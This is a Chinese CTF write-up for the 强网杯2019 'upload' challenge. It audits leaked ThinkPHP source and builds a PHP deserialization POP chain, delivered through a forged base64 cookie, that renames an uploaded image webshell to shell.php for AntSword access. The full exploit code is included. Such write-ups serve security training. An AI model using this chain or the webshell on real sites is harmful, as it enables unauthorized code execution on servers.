[强网杯2019]upload buuoj
扫描后台

发现www.tar.gz备份文件。
这平台有429[太多请求限制]防护。dirsearch扫描一堆429。于是用了最笨的方法。
文件上传
先注册个账号

注册后登录,跳转到/upload 目录下

上传图片

但是无法利用,上传php文件

上传失败。尝试普通绕过。均失败、
源码审计
提前学下要涉及到的知识
1.两个魔术方法
__get()
比如一个类里面有私有变量。外界无法直接访问。那么用__get就可以间接访问。
<?phpclass Person{private $name;private $age;function __construct($name="", $age=1){$this->name = $name;$this->age = $age;}public function __get($propertyName){if ($propertyName == "age") {if ($this->age > 30) {return $this->age - 10;} else {return $this->$propertyName;}} else {return $this->$propertyName;}}}$Person = new Person("小明", 60);echo "姓名:" . $Person->name . "<br>"; //调用__get方法echo "年龄:" . $Person->age . "<br>"; //调用__get方法

__call()
比如你调用了一个类里没有的方法。那么就会自动去调用__call()这个魔术方法。其中第一个参数表示不存在的方法名字。第二个参数接收你传入的参数
<?phpclass Caller{public function __call( $method , $args ){echo "Method $method called:/n" ;print_r($args );}}$foo = new Caller();$foo ->test(1, 2);?>

本源码中的__get和__call (Profile控制器)
public function __get($name){return $this->except[$name];}public function __call($name, $arguments){if($this->{$name}){$this->{$this->{$name}}($arguments);}}
2.运行逻辑
本地搭建记得创建数据库。
创建无前缀表名
CREATE TABLE IF NOT EXISTS `user`(`ID` INT UNSIGNED AUTO_INCREMENT,`email` VARCHAR(100) NOT NULL,`username` VARCHAR(40) NOT NULL,`password` VARCHAR(40) NOT NULL,`img` VARCHAR(100) NOT NULL DEFAULT '',PRIMARY KEY ( `ID` ))ENGINE=InnoDB DEFAULT CHARSET=utf8;
默认界面逻辑
先看路由

跟进web/index.php控制器文件

温故知新:例如return $view->fetch('add');
定位的模板文件为:模板文件目录/当前控制器名/add.html
然后就到了这个登录页面

注册界面逻辑
f12查看action。

查看路由,发现定向到web/register/register
public function register(){if ($this->checker) {if($this->checker->login_check()){$curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/home";$this->redirect($curr_url,302);exit();}}if (!empty(input("post.username")) && !empty(input("post.email")) && !empty(input("post.password"))) {$email = input("post.email", "", "addslashes");$password = input("post.password", "", "addslashes");$username = input("post.username", "", "addslashes");if($this->check_email($email)) {if (empty(db("user")->where("username", $username)->find()) && empty(db("user")->where("email", $email)->find())) {$user_info = ["email" => $email, "password" => md5($password), "username" => $username];if (db("user")->insert($user_info)) {$this->registed = 1;$this->success('Registed successful!', url('../index'));} else {$this->error('Registed failed!', url('../index'));}} else {$this->error('Account already exists!', url('../index'));}}else{$this->error('Email illegal!', url('../index'));}} else {$this->error('Something empty!', url('../index'));}}
第一个if 返回0,不进入。如果post有填username、email、password数据。再判断email格式。再判断数据库该字段是否为空。是则程序正常执行,$this->registed = 1。不进入__destruct()
public function __destruct(){if(!$this->registed){$this->checker->index();}}
所以没有再执行index()。其实就算执行也是这个登录界面。
登录界面逻辑
看路由。跟进web/Login.php 控制器文件。找到里面的login 方法
public function login(){if($this->checker){if($this->checker->login_check()){ $curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/home";$this->redirect($curr_url,302);exit();}}
先登录检查。成功就重定向到
/home 目录但我们这个时候没有cookie。所以检查失败 ,return 0
看看$this->checker->login_check()
补充:$this->checker = new Index(); //新建一个Index控制器类
public function login_check(){$profile=cookie('user');if(!empty($profile)){$this->profile=unserialize(base64_decode($profile));$this->profile_db=db('user')->where("ID",intval($this->profile['ID']))->find();if(array_diff($this->profile_db,$this->profile)==null){return 1;}else{return 0;}}}
发现cookie不是在login_check() 里面设置的。这里面只是读取cookie。那么cookie是在哪里设置的呢?
返回web/Login.php 控制器。发现设置代码在第二个if里
public function login(){if($this->checker){//省略......}if(input("?post.email") && input("?post.password")){$email=input("post.email","","addslashes");$password=input("post.password","","addslashes");$user_info=db("user")->where("email",$email)->find();if($user_info) {if (md5($password) === $user_info['password']) {$cookie_data=base64_encode(serialize($user_info)); //设置cookiecookie("user",$cookie_data,3600);$this->success('Login successful!', url('../home'));} else {$this->error('Login failed!', url('../index'));}}else{$this->error('email not registed!',url('../index'));}}else{$this->error('email or password is null!',url('../index'));}}
跟进cookie方法。在xdebug下逮住了cookie的值

然后就是通过success方法重定向到/home 目录啦

上传文件逻辑
public function home(){if(!$this->login_check()){$curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/index";$this->redirect($curr_url,302);exit();}if(!$this->check_upload_img()){$this->assign("username",$this->profile_db['username']);return $this->fetch("upload");}else{$this->assign("img",$this->profile_db['img']);$this->assign("username",$this->profile_db['username']);return $this->fetch("home");}}
首先我们有cookie了。可以过login_check()。在login_check里,profile,profile_db被赋值。那看看能不能过check_upload_img方法
public function check_upload_img(){if(!empty($this->profile) && !empty($this->profile_db)){if(empty($this->profile_db['img'])){return 0;}else{return 1;}}}
profile和profile_db有值。判空返回0,再取反为1。所以check_upload_img方法返回0
进入第二个if判断。
assign表示将参数2的值,赋值给模板里的参数1(username)
渲染view/index/upload.html 页面

f12看上传的action

看路由,对应web/profile/upload_img
public function upload_img(){if($this->checker){if(!$this->checker->login_check()){$curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/index";$this->redirect($curr_url,302);exit();}}if(!empty($_FILES)){$this->filename_tmp=$_FILES['upload_file']['tmp_name'];$this->filename=md5($_FILES['upload_file']['name']).".png";$this->ext_check();}if($this->ext) {if(getimagesize($this->filename_tmp)) {@copy($this->filename_tmp, $this->filename);@unlink($this->filename_tmp);$this->img="../upload/$this->upload_menu/$this->filename";$this->update_img();}else{$this->error('Forbidden type!', url('../index'));}}else{$this->error('Unknow file type!', url('../index'));}}
第一个if可以进去,但里面的if不能进去。因为我们已经注册过了。
第二个if如果我们上传了文件就可以进去。此时参数如下

进入$this->ext_check()方法查看
public function ext_check(){$ext_arr=explode(".",$this->filename);$this->ext=end($ext_arr);if($this->ext=="png"){ //文件后缀只能是png。我们要绕过这return 1;}else{return 0;}}
发现是个过滤。此时我上传的文件后缀是png。所以可以返回 1
第三个if由于$this->ext被赋值了文件后缀。可以进去
此时我上传的文件是正常文件,有大小的。于是将临时文件复制到指定filename(之前经过md5处理)。
并且删除临时文件
之后进入$this->update_img
public function update_img(){ //更新头像$user_info=db('user')->where("ID",$this->checker->profile['ID'])->find();if(empty($user_info['img']) && $this->img){if(db('user')->where('ID',$user_info['ID'])->data(["img"=>addslashes($this->img)])->update()){$this->update_cookie();$this->success('Upload img successful!', url('../home'));}else{$this->error('Upload file failed!', url('../index'));}}}
如果此时数据库里用户头像信息是空,则更新头像。同时更新cookie。重定向到其他页面
成功上传图片后,对新的cookie进行base64解码

可以看到img是图片存放的位置
那么怎么绕过限制,上传php文件呢?
绕过
首先,看到有__destruct魔法方法,一般这是入口。所以我们可以序列化Register类,这样在反序列化时。由于Register类中有__destruct方法。所以当请求处理完成时、销毁该类时。可以进入这个魔法方法之中。
所以,我们第一步需要先序列化这个入口类
入口类序列化编写
入口类部分源码
class Register extends Controller{public $checker;public $registed;public function __construct(){$this->checker=new Index();}//省略public function __destruct(){if(!$this->registed){$this->checker->index();}}}
构造待序列化的入口方法-1
<?phpclass Register {public $checker;public $registed = 0;//绕过destructed的if}
现在的逻辑和功能是。可以进入destruct魔术方法。
上面代码对应流程是
(1)$checker= new Index控制器->(2)进入destruct->(3)执行Index控制器中的index方法。
那么如果流程这么走那就没戏了,哈哈哈。我们得让它进入Profile控制器类,执行我们的改文件名字功能。所以我们不能让它进入Index控制器。
修改下
构造待序列化的入口方法-2
<?phpclass Register {public $checker; //在类中不能直接赋值 $checker = new 类,但我们可以实例化赋值,也可以用__construct帮我们赋值public $registed = 0;//绕过destructed的ifpublic function __construct(){$this->checker=new Profile(); //搞定,这下可以进入Profile控制器了}}
漏洞利用类序列化编写
进入Profile。而根据入口类源码,会调用Profile类中的index方法,而Profile没有index方法。所以会进入__call方法。
Profile部分源码
class Profile extends Controller{public $checker;public $filename_tmp;public $filename;public $upload_menu;public $ext;public $img;public $except;public function __construct(){$this->checker=new Index();$this->upload_menu=md5($_SERVER['REMOTE_ADDR']);@chdir("../public/upload");if(!is_dir($this->upload_menu)){@mkdir($this->upload_menu); //创建目录}@chdir($this->upload_menu); //改变当前目录,含义:进入刚刚创建的目录public function __get($name){return $this->except[$name];}public function __call($name, $arguments){if($this->{$name}){$this->{$this->{$name}}($arguments);}}}
首先看__construct()代码
很明显我们必须修改checker。不然等会检查登录由于我们的cookie有问题,就直接把我们拒之门外了。
之后的流程
1. 进入__call方法。传入的值。name : index ,arguments : ''2. 进入第一个if。Profile类没有index属性,进入__get方法3. 返回except['index']的值。我们令它为Profile类的任意方法名4. 回到__call方法。执行$this->任意方法名(无传参)
Profile类序列化编写(1)
class Profile{public $checker = 1; //1. 绕过检查是否登录方法public $filename_tmp;public $filename;public $upload_menu;public $ext;public $img;public $except = array('index'=>'upload_img'); //2. 进入upload_img方法}
upload_img源码
public function upload_img(){if($this->checker){if(!$this->checker->login_check()){$curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/index";$this->redirect($curr_url,302);exit();}}if(!empty($_FILES)){$this->filename_tmp=$_FILES['upload_file']['tmp_name'];$this->filename=md5($_FILES['upload_file']['name']).".png";$this->ext_check();}if($this->ext) {if(getimagesize($this->filename_tmp)) {@copy($this->filename_tmp, $this->filename);@unlink($this->filename_tmp);$this->img="../upload/$this->upload_menu/$this->filename";$this->update_img();}else{$this->error('Forbidden type!', url('../index'));}}else{$this->error('Unknow file type!', url('../index'));}}
第一个checker检查通过
第二个检查post文件,我们就不上传了。跳过
第三个检查ext文件结尾。我们序列化一个true绕过。第二个if上传现在的头像位置。并且filename要更改成php文件。再经过copy方法。至此整个pop链利用完毕
Profile类序列化编写(2)
class Profile{public $checker = 1; //1. 绕过检查是否登录方法public $filename_tmp = '1.png';public $filename = 'shell.php';public $upload_menu;public $ext = 1;public $img;public $except = array('index'=>'upload_img'); //2. 进入upload_img方法}
完整pop链构造
<?phpclass Register {public $checker;public $registed = 0;public function __construct(){$this->checker=new Profile();}}class Profile{public $checker = 1;public $filename_tmp = './upload/d80b11f5e8fe401a099747c3100a007/4a47a0db6e60853dedfcfdf08a5ca249.png'; //查看图片链接,改地址public $filename = 'upload/shell.php';public $upload_menu;public $ext = 1;public $img;public $except = array('index'=>'upload_img'); //2. 进入upload_img方法}$a = new Register();echo base64_encode(serialize($a)); //注意赛题源码反序列化时用
随便一个界面,更改cookie。刷新。因为哪个界面刷新都会进入判断是否登录的方法。而该方法里就有反序列化。

最后成功将头像马改成php文件。
蚁剑连接

[强网杯2019]upload buuoj的更多相关文章
- 刷题记录:[强网杯 2019]Upload
目录 刷题记录:[强网杯 2019]Upload 一.知识点 1.源码泄露 2.php反序列化 刷题记录:[强网杯 2019]Upload 题目复现链接:https://buuoj.cn/challe ...
- [强网杯 2019]Upload
0x00 知识点 代码审计,PHP 反序列化. 0x01 解题 先注册一个账号,再登陆 上传 简单测试一下: 只能上传能被正常查看的 png. F12看到文件上传路径 扫扫敏感文件 存在:/www.t ...
- buuctf | [强网杯 2019]随便注
1' and '0,1' and '1 : 单引号闭合 1' order by 3--+ : 猜字段 1' union select 1,database()# :开始注入,发现正则过滤 1' an ...
- 2019强网杯web upload writeup及关键思路
<?phpnamespace app\web\controller; class Profile{ public $checker; public $filename_tmp; ...
- 2019强网杯web upload分析(pop链)
参考链接:https://blog.csdn.net/qq_41173457/article/details/90724943 注意 只要namespace相同那就可以直接实例化同一namespace ...
- [BUUOJ记录] [强网杯 2019]随便注(三种方法)
本题主要考察堆叠注入,算是比较经典的一道题,在i春秋GYCTF中也出现了本题的升级版 猜测这里的MySQL语句结构应该是: select * from words where id='$inject' ...
- [原题复现]强网杯 2019 WEB高明的黑客
简介 原题复现: 考察知识点:python代码编写能力... 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使用信安协会内部的CTF训练平台找到此题 简 ...
- 强网杯 2019]随便注(堆叠注入,Prepare、execute、deallocate)
然后就是今天学的新东西了,堆叠注入. 1';show databases; # 1';show tables; # 发现两个表1919810931114514.words 依次查询两张表的字段 1'; ...
- WriteUp_easy_sql_堆叠注入_强网杯2019
题目描述 随便注 解题过程 查看源码,发现应该不适合sqlmap自动化注入,该题应该是让你手工注入: <!-- sqlmap是没有灵魂的 --> <form method=" ...
随机推荐
- 20192204李龙威 2019-2020-2 《Python程序设计》实验一报告
20192204 2019-2020-2 <Python程序设计>实验一报告 课程:<Python程序设计> 班级: 1922 姓名: 李龙威 学号:20192204 实验教师 ...
- 35个高级python知识点
No.1 一切皆对象 众所周知,Java中强调"一切皆对象",但是Python中的面向对象比Java更加彻底,因为Python中的类(class)也是对象,函数(function) ...
- Redis 使用规范
Redis 使用规范围绕如下几个纬度展开: 键值对使用规范: 命令使用规范: 数据保存规范: 运维规范. 键值对使用规范 有两点需要注意: 好的 key 命名,才能提供可读性强.可维护性高的 key, ...
- Java 程序性能问题
● 1. 尽量在合适的场合使用单例 使用单例可以减轻加载的负担,缩短加载的时间,提高加载的效率,但并不是所有地方都适用于单例,简单来说,单例主要适用于以下三个方面: 第一,控制资源的使用,通过线程同步 ...
- 设计模式在 Spring 中的应用
Spring作为业界的经典框架,无论是在架构设计方面,还是在代码编写方面,都堪称行内典范.好了,话不多说,开始今天的内容. spring中常用的设计模式达到九种,我们一一举例: 第一种:简单工厂 又叫 ...
- Django模块导入
Django模块导入篇 Django基础 urls.py 导入app中的视图函数 from app名字 import views app.view视图函数中导入models.py中的类 from ap ...
- springcloud学习00-开发工具相关准备
用maven构建springcloud项目,目录结构(图片来源:https://blog.csdn.net/qq_36688143/article/details/82755492) 1.maven ...
- Mybatis配置错误:java.lang.ExceptionInInitializerError
情况一:配置文件,无法被导出或者生效 修改前: 修改后: 究其原因,这是由于Maven的约定大于配置,导致我们写的配置文件,无法被导出或者生效的问题,解决方案: 在pom.xml文件中配置导出非res ...
- dfs:10元素取5个元素的组合数
#include "iostream.h" #include "string.h" #include "stdlib.h" int sele ...
- 数据库中的ACID
参考链接:什么是ACID 数据库中的锁机制
